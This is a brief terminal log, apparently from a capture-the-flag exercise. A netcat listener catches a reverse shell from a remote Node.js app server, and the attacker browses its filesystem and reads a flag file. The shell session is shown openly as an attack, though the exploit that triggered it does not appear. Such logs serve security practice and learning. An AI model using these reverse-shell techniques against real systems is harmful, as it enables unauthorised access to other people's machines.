 root@iZbp1dhr1bnqx4bufdzo7xZ:~# nc -lvp 8080
Listening on 0.0.0.0 8080
Connection received on 117.21.200.176 28117
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
app@out:/app$ ls
ls
app.js
node_modules
package-lock.json
package.json
public
views
app@out:/app$ cd /
cd /
app@out:/$ ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@out:/$ cat flag
cat flag
flag{b202894e-fae5-439e-95af-eaa7f5b5bab7}
app@out:/$